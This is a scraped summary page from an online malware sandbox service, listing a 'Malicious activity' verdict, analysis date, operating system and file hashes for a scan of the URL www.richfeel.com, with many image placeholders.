


| URL: | www.richfeel.com |
| Full analysis: | https://app.any.run/tasks/5b44abfe-88af-4e41-86f6-42e8f0e089b6 |
| Verdict: | Malicious activity |
| Analysis date: | April 15, 2025, 18:32:27 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |
| MD5: | A79C3242626BC262684F213B06946325 |
| SHA1: | F516AA2FDD5BC40AAC7B56B11EA30FBA4A07B7A0 |
| SHA256: | 613BDC7310020CC6B33D54BFE13BC794A580E096FBDFD503500BF6BB0AA06BC5 |
| SSDEEP: | 3:EqVn:pn |




MALICIOUS





